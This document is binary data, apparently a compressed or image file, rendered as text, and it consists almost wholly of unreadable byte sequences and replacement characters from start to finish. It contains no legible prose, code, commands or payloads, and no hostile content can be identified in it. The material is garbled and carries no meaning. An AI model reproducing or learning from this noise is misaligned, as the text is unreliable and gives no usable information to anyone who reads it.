��u�Q��h�n0CŖ֬��겲��X�1��\�0���l���Ǧ��;195��r�,���n� ��;7Ws�w"�uR�y祓�Bd�<�J���?ҵ�J���w��y�3��*�rH|�w<A/��~��g&�zvZ��i뢠���ܞ<�/��m��"�7�����FȺ�H[�����K��u}M?��4�k�|�/쐷�ϓXX��O���o��{K۔Ӧ��l�&�0z9�,�)l��BVOz�Q�5�0@016� ��L1H�P��<�y(�bE��.�i�#G�+��"�@-�2�Y�ԩF��s�o�3b��ILY0�N��%�-�Ce�����[lX8Y��'НT��|��T���v˕ë�1��L[UMS�������'�q��e�(�޾䎑���)�: v���b՚<i,��%ˍ)M��\A�6WY�t� ��0��u��m\�&dh�l۲E�K�iؕ�3vFKw���p��a�Pϡ�;�8qu돡S������߹��c<x=�y=���x*��?��o��;���r����΍LF
c�K����jD�A��Q.jpp��&��ن�mT.�.LlAP��m��Ekl�1kn�"/Tb4��pԆ�!��/��"�4�@yr'K�� ����+7�ȣ/s	üH%/S2��
#�%�:CD9uҊ��
�(H��ϨF�j���l�'	�JTѬ�jī� "���m�~�.�L�KH��+�N�r�SCGUN��i�M�ӎ? e�Շ��� ��>ˉL���6a��5ը�-��hG����/�e�<dI���m��λom�j�%�n�U/5��;W���uYhc��^{3g@)71�ă���C��t�_�Dl��p�U�E����O,΂E�m�Ѯ]�������S��Ȉ%������vT�R�5�2)��@2C�/ьH̠���߉�$I`��l:J��Q�*5tϫ�F5U��N%�
�`�3�s"�8���RLYŋd��q�ON&խf�ZԔ�8�JH��V* ؎;I�f|�G�
v
��r��)/v5�M"��d���f#9���C&wsnt���q^�!W1wcG?v�+�w�uo�<�^?mYd�����o8>P�N�d0���^�G`F��7�Q���p��8_��oF�-f_�[<��H"�AU�>�A4�&gF3�)�$������@�%�$@C��4���Ln�Sۤ@5_]�j\�`Sc��iQ����v�+�1�%`Ѡ�����Jns�Ө��)��Mk:�[3.��I�?���V�$*QJc�h �C�U�`�2Q�Nl1}�Q��'��D�H��"�-j��x���lw;8Ox�K��H�:ʱY��x���K�N?�!�ќ-eA(�"C����{����h� �q1"k��������LG���r$���hHx+�Q��RX�e��(3~�Ri��T�	�N��F�YҌ� b��hD5�$�D��l��J}p���LX�p6�N�K[<����*S6�;7�N�o�|��|�R��:D��l7�
,��˛6�G.�!^t�Є�!Y�ڒ"�X̝F#�@+V�(�11����<#rv�����<�k����F��OA�'���ƾP��'��MZ��*q&*&,�����dR
�q�w
�o�{Q�B�ʑ�HA��X�)K%ŀ&�`�x��gvn��,���
L�.r��	%���gɡM�q�(���7Yɖ���X"���l�"t�IUϿ툆���� �O�3Z��h ����Vm,�-K�:�i��jr�׳���|��B����J\�"HϷ nEG�(�'K�[.r��<1��Ku�Z�H��ܩ�Ӭ3B�8B0US��U��N�B�$^�%�x䊭�HF8%�i #Ĉ�zI!|$�N�o��yY@(ix�Vf���~m�nDH�E4q�������k��Ne��)��X�)���8IhD�Q��5�dϦ%U9�!<�Q9ه~�`� (���@_ ��B�ev�X�	�B�C��8����9�r�S�I릷��<�\���g��iv��Rִ:�E����"��*�y-S��Ƒ1��/���b��a�K�6��uŋZ4�H�Hll�c�_��2�}UFS�˃����R��";��ae30gˎ^��}ܢ>��ż/�)��m6-��Ƒ�*NMA"�|J}����i&�h3�oJq+�j2�G��8�0�=�x��,j�h�a+[�V �fnEa���5#!����1~�u(�[�������9 �5L'hbu�ӄ��5�|]zєWO��s���=�����R��ѱ]ș���A_@m�B�a��19l+ЬI����A�{�8��_���c\��(]$}O�G����d�IUP���S3��أ�+���,D�fi���jmROi��
$>��j�{lcg��KE%p��f��9�p��u�b��M�<oz�-pT~��H�	<�W�$�O�s:q�b��q���������|{'�y�#s�;��$���C7��)�^]p!��%������KG8�f�o�S��4���+0��|��MG���a�6�q���n��@�X�$VIG�ꔦL�F������I΍�FԊ��N�|����$�����.�R"������͙�M|�R|$p!���|�lH�xl�-�>o{b��lP�jl+f��S�����m�����-�Rf���pU��ܴ������N��[(��O�p�̰�Z��+HB�����u�����H��P�h���k�|N��ng6a]�O�n�x���������V¸NG:c\l���D�O� ��br��V	��� ���p/��C2 Y��YD�7�1����^��N�.�^0�O��K�P��a�ҩk�	�� ���-�Q�m���AO	�l��1�� �K
;k
wH)\�S�@�x�1஥��a���-<����ވ����`���&��*�TcϨ���r�LԠO�2
yR �1��c�$��NJ�"���1���xr1>�{�m!�a;g�#��q�.H⎒	͸�&B�7&�bd<0,P����q���+�7ƒ�-�����Ԓi��A�B$��M.�MV�W4ńV � �1���@�^'Ϛ�܄b�f�3��WF�``�W�i+b,-�i
���q�m�JE�t�!���|��d��t�`8V"9����<d����.�4�A�%G�_<	�J�Z��R"�P�N#��9-��%cR&ׯ;�F"'�#�o\�<G�TL$��f(��j��Mt��.&�
�
й��`N�������E���)��,��q7^�,CP�f
��TpB�hC��L��.��]"1[��2
��F 3Xt�x�Rd��H�3s�p���`�plb�2/Ω05h��ɴ�靈��RS� �IYf�.�N`.�4ͧ��6�����&����Y�����:�,��l�T!�0t�ot`��Zr� �&�yn�ڀ��%@u'ʶ��(Y�CO���U�2�����t��0i��nL�t6��z1[��A�%tB)4�Z �����h8W�f�D+=AA�-?�rO4��A	�A�
��ӱk�	sTG!�'lb�n��ʱ�*3*7�3;�ǐԴ�����@*]��91�Zm%	���Y�Kq37GdJ?��>P� �Y����8f�8TG�$"Cң`%�L��K%9;-V\��𔻀Na#��t�M@�f
�H G� _A`�! �Q{(s%���*Oއ,�cJ��Z����@�O��H�D�s��,sVUU��f*�V��٪�(�E�j0=�P|��3wp�z��VX�0� 0�Y���N�5�����b��X�M�⡅�Q3a(OڢWC�W��I�4J��e�uq��ը4��b)C��!��)/�_��;����ks;�UV]�S#��7�:���D0r���ijc󔎸P��j.c���v&f+� �.�kޤ�\�k5&pb��$.&!��dv���ĕ��ʐ�Z��Yj�Y�BSu_�6IV�R�P}I�B�J�t���O<�~;E1c�j��N��6��X?@	�`��
����l-�����Q��q'���H��OL�W}R��h��4aI7$�Ӌ(�a�;R���^��_;l`72Ѭ3UO69ԕ$e�t����H�-��L{26��Ѽ�v���nZp���#�Bn�Z�L�C��{�7D�K�	�g6=��&(s���Ԙ>kє��>��D��J��1��"�|���|���-�-�q���j��Ÿx�7pEp�wlǐ�`X��X��]�<ـA�F/�1�
(6����	�����\(ɈT6GwZ9�.xN��I�tS����49�9S�;o�^��̚�����P��CQ0�`�:����D�Va��t�i.t6��1��eצh�c�X;��YwaR&��s��/)Gb���?��n�bpG����Ct}�Ri�}+Ú�����#2��H`���u�/�st��	�TZԥ�1'!�O7����m�Gg�n�|c�jo��K��O_j��U�'q��z�l�0��OC�uv@%/�i!T|A��2�  �)c�ɺ�'͟�p��zi)�s�Zψ�=�z���e�� V^Qڣ�Z��@�/c�zV��۰�����{��J3����;�[ ��+{b'�v�g�?������36bcK~U{~�6��VU52�o�7Maײ/�_`�y����c�ک}{��y�0�q�u�\:�mڤ�ϹQۥC��>|��\Kr�h&ך����)�5;��{�Z�7.�麴=����L6�������`��^2{�{�����;�q;��z�5;\�����!{�����4p���h�Y{�VB��Ls�O�k{Pm�16��{��z�w�����g���;�sZR0k��w��Ƈz�ǫ;������x�%������;'��/����|�����{|��ʯ���[���8�����;���/��?�����\�ݼ���|���ëģ<�|�����3�9ܶ���%��Cܶ]uSc��b�Z�}\:���u"���J�q,�K��҅{��:�&��m�:�%ѻ����q����{u�\2���Z�|�w�������%��������\���͓�ّ}ّ�λ��]���s1��=�kc�UQ��%������i[�[�����1�� ]ү��-�6.Ƌ���-km4K:�ӥ��E}�I=�M}<�����ձ�,	�ՑN�k����`�9��=�@>�= `?~�K��Q���}���_��e^�=�}�q^�o^����Ex�9���UW���w�}�7���v%v�� �}س��ƈk�+:]��e�*=ԙߧ�q��oS�Ʒ��A���]���voW���⇞·��u��1G��N[}F^� ����?�������[�ܝ|����s�3��w��;�2�}�E�ߐ��%�!:���=��}�]��������I\:�9��}��X��ཞ�m��� "�TWnYߵ�K�>���w��큜��z22�ﳞ��o��ǃ��݇�ֻ^<@�fa�ٿ�����?���ɠ�?�=�7 �	 l��&R���Ç�R)��0j��q�>9��H�$H�m.:[I��**���B���R8���I3�*-�x
�s�P4G�RD�J�KP�Eu���G�MN�z��T�)݈����74.��z}Vڳ����5+�lX�?*��˷�^w���"DJ��x�
�o�������e�v�N�g����u�zti�+G�|�Z*��lWWm�b8�iS��,���y��:;����cSC����;5t�E��u2׳kߎ�;w��	��1������Ⱦ�y��W�=鎢E~��:�HԲؒr��tӁ��DVQ�YR$q%�V^MX�_�^�U@�~���[���ى��q�d	:�-��b��b ���+>��f(�xڐ���g$�A�|�ۓ���s�	7q�%�%[$R�>� �wd�i�y�N%$0��Sͷ�P�Yߝu�g�x���#�w!�$�c�m�$ku!�(dB�Ӥ9}W�fa��lR��F���@����S�E��x��o��c�cuc<�"f�b�������GqT+=���7�Tq�,~�Q�[I���.��'��T�vl�@�J�y�pU�ㅢ�J�ũ&4�I��T�&%!5�4Z��'�
s�M�#�R J�9��F����/��9&�W<&��qH�X=��I�k��(����|fu���
%�ey�\7�sL�,jo��~�(���`���h�қ��t� fv�Q���*Ts%�׼\�:��EǨ+ax���;� ���b쉧1I�(1�$0*pwA��E/�1��)�;|�t�$�Z�9w'#7�wG~.QL�n3L�9*�e~Op(cz0�+�/]��pi��Z:ix�퍰���~5��EL&�ۉ����k���F4��u?O��dr�v
s�������.��}�WAI�*m�sn���?꬘Y�ٔL�5��p�f�NHU���&#�3��
�`�Xe�"x8/�hG�:�"��c��pE���� =`�m���d���ek.��[��p�č$oh'�P��p�p��	��n~�A!�aݠhS �(��V�m�P *4'����sz�C���>.U��+S���il����>���:Roz���>$!�}��3B��9J�m��q� ��e�{���>�T�=���d| X���Nf=P%� E��a������!�J��_���?C�&T�E��(b��R(�U>�/.�����3��fR\H\�02�
 7p�D$钌�} 
+hf�6�C���n������4��	h��S�fYp��Kǻ�`�� 
H�&Wr��E��8��΁������q�*Lԅ|x@C����x�nO���IH�yi��W������q�k��~�#"���%u_ �5Rz�饠�N�$%�!�H^rBS�$˖f�#����	�Jɾ���R�$��pd4��G���I�*���RJ�b%q(�/���׎i��uT�x���*Պ�
�E�+Nzd��yβ��K#���u6�'�,fA1ŶA��躛�DJ�� TD����6-�9!�F��sj���
*bVn�����tȐ$ܦIvuLgc�Ƀ�Q0ȱ�+Ou`�k$�: B!r��~H���� ����q�x�*� >JGy��<�f��ZEp��W�5ܴ+QQ�����V���j�0�m����Sr}0��*bY��$�]�z� e-/�,�
[#��{��ewl�*�¹8>.�@�c��!�m����6��b�� a2=���۳ DN�ܠ��I(��gH�+|��m&�
����Y�� �
�h7Jn��H��Жgz��L��?�Q��^è=�G����C�7��=^t���}!�Ktޡ�Q��å��n������
N����@!�
��]�>Ǹ(nk����¥1]��	��֥P�,}w��`�k0���Y��XP�iۦv*4���K��+����A:���*��pi���C�P�狵]j�P�(? w����c7;h[o��֚�|������ͱD;�H��BA)0��p|Ȳic;� . � S���<�1bc�$��k����M�p0�fa���P�+L�����"u��G�fժ�z���K����X71Y�li��׺��A,첓�JȮ	E"뉴�3����M�&F1��B��xAAh��/�],'��� =\܍�e�
D�kif�*{�!| ���|@�!���� ��1��y�9f�W�N��[L}�'gA�m|�'(��{='�6�����I����}�Y��<(o*ysE���=�s�Q��μ��C��Qoe��N������Ҭ��6F\V����^����J�@�c�W�lf�3ggl�#�Pb63��#�7w~Qm�+�+� o;�Y�%Z�`xҔ9<�e(�`��sys3.insQrg'�@�.�WY>T��C��m>
an�$Q�p0��	ʀ"89q�\n3��UA��g<Q�%VE�9�opV I�;%G�pr}�rcb=5�|ͷ|�vԧ^�^�
��]��
�W1F S��D�P_j���tbj��v�׈}�j&$�4�HbX�W[�o�Xz�"�!vW�W�mw���bl��L�W��b��HX�%6˄��:8�:��P����UQ.�5�eZ7�A/�9�E7�T��o>F\�W"��0�os�x��@ �f?�	\�K�:R��u�6��#5�;&R��OEPZ�"gxi�]�8h�@12u��!^��s`@uXiF%8K�T�$�@e_0J%	��qh=��t�8u�cI����4R�D�bq�>]%V�L4?{�")1�k���<ْ�q<�)+*���8wBpJ��5�d��R��2+�U5�M�Z��Qu`�wQu�`�!2��S;�{���gA��D�42 �X���(�	��xM֗�ZT�� w�K�����TOK�g�cyz��:�9hSY,����5P��Te�Se�1:�S��	�`	2e	4i��S@�Fs�ƇTy���Hj�%�?]q=%�j&�1SY5WGJ�Wkx��d��W=i�_a3��W�����%#Al�������V6��o �h
I�#��A�68�&��w7��M/N��z�s��-(�-�8O`MmS9z|��`�P/�^ ��EU@��C[E�[�X!�f
�{�[����L&Ti7��9e���y���<�<WH5S��SFuH�І����_� tF�hy�eКE�tE���x]y� T!$I�S�~Vz�'3I,9��dV!�rGm�haƉ�ƊH��I�\�f:?W���3/a
v�)6�iw�D6�d��X0�Z��o�*�HZ�� w0���p
#N�g���op�*��9�p0�s�m"-�2�|�YKh[�	T`g�u)�fM(��u��/�8F>pBP�%ef�'WL�zt@�_� � ^:�i|dT{�^�<�US���mS@�D` g�X~�`Oa�I�U���Y`!ɮa�����	`*����($dK�x��u�P��tfh��Y���ذ!�!uB��M:R
� ��"�.uJ88YZI8 od��Mf�'��]JB^�6��NLDB�0zz�J2E|�C��m)^;��Q�0�;Q�P�sPYs6)�C@Z�r���q�g��Y��h`;T�H��xH0�<0hIw}��s0�s=�7յ��|���S!꺮{��沮�Y�	�t��Ȥ���V��@����&�&�v�Af+��
�@�i�w�;pX�c�-�p�#�v�]�x`�R+y-�#hY/ �g��"�g_��:�"s[�`��p���xRlaU ����UBi�P����z��W�Q��ă��mbV��l�G��T#<��|1Z��H�S����e��SoD�����Fpx���ڷ<UƦC)(���!�����H���V�R%h�k:k��,��i+5氕�����Xw{���0a#���
�ψ0[#��cq@9}ZyC`E��+E�m?��VB�����7�� �cf^��p� �"�ya�Z9U�?[�P��Ϡx`Y���������oBC��Z[�����w���G�#=1J~|ܤF�&�(�̷�LU���I�W�cw)2���a�ϖ7�,k�w�7Aw�b�wJ��+�y��U�i|q�
�Mu�7[�"���p�0��5��JoX7~���+�*q�0Q��
<���ʐDK�
�����	�B���0��0N�U��N����X�W8O`�l�L��վ�����~���{1���h�.p��"u����4�슎�Iv���Z��*���G����*Y$���j����@�6KYm%<&<� l#˰�@���t
w�,єJӅ3
��Gb'��WI������U��%Gmr`K�k�b�{�b�0��
f�	\v��w��^-j�K�v}Ї����j퓛h�m��ќե��*�>[�����m�A�G�B?3����A�k�$-�7|�1�"�<N6��C0�3�(ɓ�lG0\�;"��ͶI�vy��h�La���`)���0\��]�ո�xT � ���#���j��2i��k�?����}�1͸���O��ܦ!�� ���ݢl�!�ҁ��ױ��n5ٻ,]q�="SHcjk�����0yu?����:@?aեm5�ĔE�5)������ ����>��<b� �]�eM���~�mݵ����]#XН٘+�Ts����	�j��L��6GI��]c���/��a:L7��2}�%~"��I�T?Sڪ)����5�[c�Uu� ��m����@�n�;���	
^�5p�h��j��jm�� �P]�h��y��-���󗷍��,��"n�$~�0��F�6�-�����ʕ1��B�'m㘎�x�㗾�2X��?��}nU���Xr���k��>�K�V�^"�[���^�a^�b�� �Î��@�����g8���V�0�׿idl���v�<��ѿ��B>،��ѩу������3̺�I�ޝ��~؈���A�ަ>�*2�.��6�[5ݢB�ހ#/\��d�ټۙ�=���DA�6������^#�	���"O�$��ƾ�	��'�2d���t9h�=����_�ɇё}��~� ��Xg�1.�>��)�n�+�����.��w.�+��c�v@@�ƝO�W@�:(P�Qu��̭�͔�������so�r�(���*?}�DY?�~>�X�W_�Twv��iM�뎀��n !�
 � ,    ��  � �	HP�A_��(�Ia'��6d�p�È�L��P�Čb�D���W�|�|�)�KR,V�f��:8s�zSK��V@+m�����P��S/<��zT��7ɼx����nZ�5�&*\i���c"�N�Up�ժd+(�i�ĝi�*�FR�)O�v�*c�L�cH9~�Ic�b�LnAɂ� ��J5��c��!`�I�/7(�u(�����/r�6���!�QƀI*V'�ȑ�YμAs�(G��B�zs�~k�n�:��޷c�G��y�|��O�|{��ܕ:�>��J߯ШJ�x�( ~�GI��C��5��'�T���n݉w!|�t�!�>��Ko"�� {'>x������#�,c�H�A��L�J?��E��ʑE9�'���)\D)唋T9�'X��B[f�e�_zQ�_2��$E�f&���Ιi^��*��ْ���TӞ�̤�x�$nU)��XQDe'��F[ɌuWWx%��Y��Ԧzq�O�>��SX�Xh��jX<�6��a���U��i��!���ak.*40��y��R&=���8e4�+C��@�%��bm�vkbnB	�Rq+�Sٹϩcƺf��&5��;ż�v���������-f�a(�R'�~�������,�B`���0R�q��Y�1�~�-�ߦ���%�����Tcq8�c0=���'I�*;#���OBi��D�`�)��]r�P�5��Ir����X�i���p3X׃F7`�[RF�K!'��X�(pX#e�V�tq5�X�f��W2����i
VuiU�נ��`s����V��6���z�"�0�+4*���d�η����_+�=��F�����歊�4��3#��ns�ۂ:#��&����������茿�E/p��,`�&#�
���0�K�=���[�O�qnP��a�������ٯ"���X�����l6C�'����H&�CА',%$iN��7wA."KMcZ����U0q��p*���(Va]����l�-�[:�(�%u�[�v"��E,g9�	�Ĳ��mp;b�L�B�InUX,L�,�0cIn8�	�bq��0/��"bD�ć��.��8��ZY�|�1��MF7rDrI�1�x�(a�RP/<ڮz�C�$ѳ�݆^��B����ͧ�P.ܡ ��o}Je�F�>�Om �W�򧿓��l&��R��oň��g֣ 	IH>C摂$�'��JYS�"B�Pj�f�T&ҩMV��ը���D�;�:�C�1�|p�+qx5F!,y�E����Lqh�'Z�����G\R��+j1��=��mA%c�>� A��"`��*J`hD���1i�����7ngI��F��):��S2�.]�;$��(/}�@�����G�rz���TK��u�q���/��>Uz�@�_�I��͇whYyӱ�P�o�_�4ٽ3�x:�jf:0Y l`��
��ܠb���nj3W�`���z3![N[�٪��(?�M+�	yސ6�1-���MQ
f�����J�H�@��[�쥡/��C�hE,z�����t���&���\qe�Fw�����K_�Q6Mr���y>��6�9�icX� �"�\Bg���>(<���e�����a�1�+}�j�o��,���z��}u(zt��ل	����V�E���}��+����6�Ү�@�^W��O����U�kX��S�S���&��O����\��8��'8�Idl@Ǣ�P;�E���'�
�`��y�0�C�L��ح��q�g�޳����b��**�x.Lr����$��iaۨ��U ���#B��ʼ�$���jZU�ܤI2�4zY�AnF�:^��Ɋ!�U]ܧ~a���5��f�dWﳂ�%���������^�4ۢt�L�J�:�A�!.u�a���}"�o 8�m�O9U�)Z�@e���Q4��Xb�h=r6#B���8��t�9W�+R�8��SU�.��T�6�����e���'���	�[��Rp�BZ�\�:Ww��qČr�DC����h�U�����hE�D.�F��O �k�iM[�7w�ϩK���0�ɭ����\&뮂����9�!�*���	�䴃=����6�.@Zڧ�H1�������2[q1�mL ՝�-^��N�#����컺=�XgmȏF�p1Wd9ϒ3pa���[>�u�_@�V�35|PPz8�D�������*< n���+\ګ�Å{��v`��|�B�l6�6$v��cP�.Wk��]���+0B�:��d��}��JXf�������ΎiS	f����[Lo����ղ��3PB:tU������y)p�0V��uNv4W�_�2ٱ-m�v%�|'�oG#q�i@Ӂgaww�#/fL|M'M��dܴ\P�X=�<�FB:�x(a��qj�q�w,��]�0�����QZ\���;BD\
+����(P��5�{��q���g{��U>��q,4��"�0� �,��\̅HֱG#]�u�����i�!���9Q<�'N��S~��sl7��~�
Xj�GХ>I���T�U��u��K|!�Saز��Fi�s/g�v��V�_�%i�!{xm�4O4AƄw�$n%h�喌"4x�%΂4�t.�\p�� �����q<�`:A��pucID��yK��+�(�(�7oS��EAgsvE4]�h{y6n�;"r��N�D����u� �#��|N�d��.w� ̢I��$H}�g}ק}��Sa�Q�3_ᐒ�ӈEW���~� ���~h��7U �8Py�pe���I4r��JG��V�k��X� ��h�ܣV��$
`c�2�^Ywǈ�*�A(xMI�nY����fY&8�%1��2���{]�j@�U�Az��)>�6�SSd������hen���o��PTƅ��oY�(:	zEy�T�S�y�U7"��s���QQ�gk�5QĔ��HF�S9�s"�Q��s�G*	/�!��Y/�1T9�5I��y��X �@[2!R��J��u�"�x�Jy���~��e��8��8b�O��;�Ћ��_�@!�3a����&.8M1(�q�1�1`�������yڍD�el{3�a�8"�$n�~��~c�	�5����X�)oq�l9V�(��|.�"Y|u�A�7.��f���m[�@Ob^8'H�:����vH��9���w�)�T*�3	=Ɖ�>�uU@�g[�����G�Z�0oe�lʊn��QٔN�a��:X��)��a'7���(8#����c�9��XE65���d|w-%�֟0s���Z�����X,�U��r~.b!�4Z]��"��j%��a�wy�vf{�š�z�g(����Oj��� Al0dRr�D�i8Z>y��\鋛VF�)�.�i��s���y���;��l���hK�5���99kXJK�j��
W�`�֩Va$Ҧ���L���I��IU���V�D�{�?ڞøD�R���nRr�<֖�F&O�s{����x� �~0p�����(��GZ|)S���x��5Q8+9�Ѭ�`��j���qZ^�
���:��&Cb�"�g7����ZRYԋ>����Q�g��ٵăH#QY�Q	�Z��	[���U�GY�������u	����3f��6򊦛��^ة�������f� ��vk:4�Xɑ���Z$���8���A͘��5.!�4X���Vg�'{�xi,+kU����6�4g�[{b�C�N<�*�o�*���B=�)�IE|ș�2Ul���e�6��'�#�6�oih��-��7�א��}��g`�h��"��
Lx�����1=m����:�>wS
�Id�@ٷ�i�C���L��&�������̝%d�N�$.��	K���$�p�����gn�@�diRY GA�&)�� t `�	�������{\�ȓ�
��7yRx���;��`�ĩS���6q7ʒ����@U x��
��&eݛ��7�="�x��::�W��Qr�g��r2��
��,��X����qۃ��J�A	+@P'��5�� L�փ�|V\�a<l	<�{̶�JZ���a�ܸ��l���0�Vl3Qv�t�m
E��!��ۂ��YC5���0�t 4�x���ܨ�
ȍ��W���:����{D��J�����:��;{[���0�� �0	o� 
""D���+q�)���P�DA}.fL�@2�Dj݇m��!�v= �-�s:6�x����j�����ǿ�`�(�G,��լ�Z׾�ܙBv������d��l�z�WS�������)���Cx%G�˞�&��I$Y �d)x%Ln�u�P�X�uˊ�d�,�d��Y��Y�ژ�8̷���F��Zh���ܳ�x��*W�
��R�Fm3Ȗf�JqR��#\M�E?r<*w|���µ��nj#ǥ��S�Z�gf���Z�z��4��n�k�u#�@B	D�Z�å�T��#=��L0�M��8ʹ�J�&ᩭ�)bj[ZP͒k�	���fԘ[4�g´�܏j�����206�
S=�;��]-�����R{�օ�-��L�K����~��-*sj4fE0	��"��� z-�wWsY������k���gއ���o�ׂ��N|y�k��l��rۙ���e� ��լ�ݨ}������K�����l�M��i,�R	b*�������]c����H��ƍ����̈���9��7*��'���
``������W����ʒ�$�Ⱦ;������*|R���T֗.ɒ$��P��np�`	�1dc�tp$����b��m@��L���#���l��=,���ג<�+٧@��WZ�������0��9Q�PR	��6r的����⵱TG)vk���1㟼�+�2�a���d���)���3D~�T�Ǎ䳜�ɽMN5��Nޱ��<`��
rs9d��n>y	֪~��^��n����N9[h޺���i�̮:g�6�e#[��zq�JߘZ�c�i����0d�1�a����W60$����}�g�+<�D�u�d(�<�ꋁ�����������P͛�5���h��DǬ��Vz�.�,�؄��X�Б�/�SK������3?�����/�#\�AN�x��]��!�A�6_s��,u\����L�;��[Q���U��9�zq�jX�VE��p�E ��]�⼆"R��@��&��ߐ��n���hs���}NP�N$�H)��Ǌ{�G|��i��aމL�V����� }�9��J��Ί,o�A��OEm���5^���a���9�������3Eˉ�X��xK�r�����!�p?r���8��r?�\���<�t�wI�� ?�t^����E��+��0	K7,E L�����V���si��P����vƚщ��k6L�z9���i1aҙ��%c��b��h.I��@��ؑƞf�ZuS;�)������F�"���)z�Ҫe���Cq������̅�Ko߽�"\8��
�'f|n�cJ����P��s(��v
r�Ȋ!�]����	rz"l�%��bώ�u�AB~��wo`���/؛�ｹwh�0��s��F?^ݺq��imw��-��@�9����/ջ\���8a�s�O���E�����đ��ۏ���lpf�T���a	c�E&0l�baD�����F���DALL�Dr���a�cF)h��Ƴ<#MG!ȩ`��n�1�rH#�Lr�ed�Ō��@�*j���7�P����`�'H���H#""�h�h CH58��Ě[nq$�c)�,�#'~2a$�`2�PA�B�'���AJ���b j*�f����4��&��2�'�2�����n���B��,�-$k�V[w�tPQ ���*B�̂�)lWϊ�4w�ڨ#�:r�6l�zU;W��(��N.���O��:����]pyku�Z�	t���I�C�k��LX��+�?�1��r $pC�b��<�p�a:���1V�ÕlHf�Q4��KdQe/����V����_����o��f�{�YI��4�f!�J-���Ŕ_|SL�j��n���Ȣ5+J�g�=��@�� }��?;��zj��γB���{�\4QA$4qj�<�T>J+�4�C�4�S_u]麅uV�j%m�\3ߌ�	#�K��)��*sv�XC�v�v��V0x�����M�Ur?7]�'��w�]EW�@�+τ|����?|r�%��`���O���p{�%�����C��1_Î-�6�$َ�QD9��7Q��,zhgq�������_ˆ�'ph�AҔv%�I�K1H��@��^�Z�*�����F5��Ý%��d�m����lҞ9�!�6�vB18j)}�D���NS��
U1$��,�KU�����r���,�9!`�f�!ډ.,e�4
ؒi��3ե%x���k\'�Qv¡]y�ڑw�#�p�y�Q�k�c��:��_�sOM����Ioz�P�	��������A��$Ō�1_��c���#B22��H�8��F�2��,�� u6����g�$��8W���"KvX�ʈ�1��	�� ��(��BX�&E��
�F6��yLh�=�m���\��Be&t+ʣv�72a�
�`��H�.�S"Т���ːO��8�+bN��!Q)�i�*|��af p��d��8Cc8��&\�l��ȓ�K�����J�<�:Ԋi!�u
�&rmrc��T�
INR�����Fɇ9U}�*��wթ��� Bڒ�d�������nY?g�ΗlIh�c�h�dcRD�,3K���a,HMz4)����鐫6�ɍ8�@�(����F��QW�η	�=��<m�+4*�L!�H����ŀݥhZ=�4 �+�AQ�P'.T�7��Ez�����9�p��/X�
Xh���#.�M�NJWG�f�/�`)N�K�?��*a�NO_
<զ�U���	��k����z��T�>�{�����(1Mju�	�*+U�T�-m ��
�*֣MIEc��Y�j3��խ%]k���3��l�\�i�$�<<
�Qі��4U���(2z�h�UH��T��>������~�W�<7�ԆG˔��)C�VH  (���MD�8�#�21���oc%<f�j��*>N�\�T�͛y��V���iHӥ.GTz]�n���6�vy�=����v�N�k�,G�]�r/	�u���k��/��簂E�Z=_Ī��L�/��넀à��
���v0^!\K
7�e|��<�E41�A݇C��.�~[�R��52�@
UP�j1m4e�iR�F-�,zd�6aA�@ԧh��_2r)��!�2 �I�|Z���o���V�Z���������2?T���mp�x�/w��@E �:ݸ��C�t�g?����w�]hT%���f���+���Ҳ�4��?ٗӝ��G�=T*�
Z�xI�jEs(�;�';��c��k��j���~i�~M�^o�� $�}@r�����J$���j����M�"6"hr����94û�98��X 9�*�#�F'_�s'��M�b��2*���>�����ʫum�D�eQ���e6�]����J�zi��/z�`�g�,�����nm�w+���g�kW��9���r.�s��*�q����bW��9�?j6v��J�9T��T�8�` �����/'Bۣ�f��"c)
&�h����[� ��\�:������;�{&�=�%9㒱S�P�PH���"Ȼ���ÿʈ+�{�mHAfp�{'�i���������.h2����<)[Ԓ
"�՚�I1����s�c='j�޲�`r8w0�I\�Q��:�A(6���K���2B;����B:c��#��荑�oyp��x�:��xj!k �O8*k�A���[�MR?Q�9�Ws?��$ :P"�?����9�>�C�ZS6Q̵�%�k������8�y+V��Z�%�Z&�q;� �
�6���m
�n:,, �0�jS�'1!�Գ�A��tʬv��F���c���(�<��7RS�
^X-t�'#<�$$3ث�;2�3����B�r@��{9�%��5��ۂ#2B��ֺ>�$5���6|C8�C'�C;�>�<�
=T�99*� DW� IB,�C<?��$���x�Sӯ��D��$��L��n��7�59��QEa�����[+_3bӰ^�+���E����	����\���@a,�:�j����n!�kFɀ�uc�$�:�AmL��[��Fp̧��"$��4/cǸkGw���Z�zt8;�C���/\E�^ʱ�s���ʴL3�ڮ:<��d��P��̈́��t����p���S�G�1`��L/H��H>�h ��DI�aĠÐ���$���Q��Fl R���� �ئ�l���? \��N� AX��=bJTlJ0E	b���;��ܶ�POn�N/����ayB��``���A@�Cl��EQ���{�AqGu Ǽ4�(գ��b(wlB��#�q�(L3�;&
�Ne�����ڽ�%��;$��L��>��2�L���r �P���Qy��|ʹ1�x��4��C7�����MyR(eIS+%Hd��<	��R��BhN��JT��D,��d)Z�0]����8ό(�D�c��=k+Z��F����4��m[�l�t�H���8����:�ePv�,����F�����������K���zH����51k�%���=�zU���[JY�*@&�E�$�A4�\H��Ӵ�}�p����l#�h��U܀�Ts4��V�d<2�'�P��M���;�ӫҤ�I�#����.��/uN`���1�s��L&�"qF66�s�#XT|�;m;Y��W0}�@%F�FP�ODE��4��z�mpTH��dh�Pk�� �`��#�{��'�TP��SR$:%�@�TU�	��LفU�jE���ӿ�Ã�>���(��Q1���dMEC�Ԏb�d�Zf�QAkQ�]͌\�T��2lE�β�&�VE����R>B��+��VkDhXxeX��c�F��,	�d�3mS�b,`�9�Ӷj��y�y��n��Ӽ��?�O�DƊ��7XT���䁼8��v�Cl�r��4����XP�������^U���]��"�}=Vm�ٛG���V,�3">+"1S���}.^}�;J��վ`V��P8v�Z�"��Pͯ[�M�:����ːi�l��n�4pNM�D3(N�R힦h����w���u�DFN�WZZL�$�6j�Ύ+QcR��5#1%��~Xoj4��z��n{�ҽ?1�-�Uݐ��\�㙷�����T�]Ou�!VP#������M^�e�$��V���M3��.BE'T�ޗI�:��Cc_�-�ͬ��4�,N���2�p�:,HC@�vX�s�AoT
W�A~9�Rz['�[���%��t��,U+^l`�Ȃ~���I{ݫd�ƵL�&��\ĸ��5�|�(�ܘ�\�\��4,�}�{؀y�e�����؂�PAe�/^�7����2YM�< b{Gd@��#�A$����U��}�ػ)����@�x��Ov��rq�B,1���/@؏{Ԙ��x�8�0n��U�s����g��~��36(J�V�V�c��*�S�$(Đ�_�د�k*J
d��y?B/�	=D�ۓ�Kp�VH�H��Ӵ������`�B1Z�)ϥ62�%
